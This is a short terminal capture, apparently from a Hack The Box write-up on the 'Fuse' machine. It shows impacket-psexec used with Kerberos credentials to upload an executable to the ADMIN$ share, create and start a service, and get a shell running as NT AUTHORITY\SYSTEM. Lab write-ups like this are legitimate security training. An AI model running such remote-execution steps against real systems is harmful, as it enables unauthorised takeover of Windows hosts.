 kali in 40-49_Career/46-Boxes/46.02-HTB/BlogEntriesMade/Fuse 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 15:00:19 zsh ❯ impacket-psexec fuse.$domain -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on fuse.fabricorp.local.....
[*] Found writable share ADMIN$
[*] Uploading file huzLpQHl.exe
[*] Opening SVCManager on fuse.fabricorp.local.....
[*] Creating service OeMj on fuse.fabricorp.local.....
[*] Starting service OeMj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>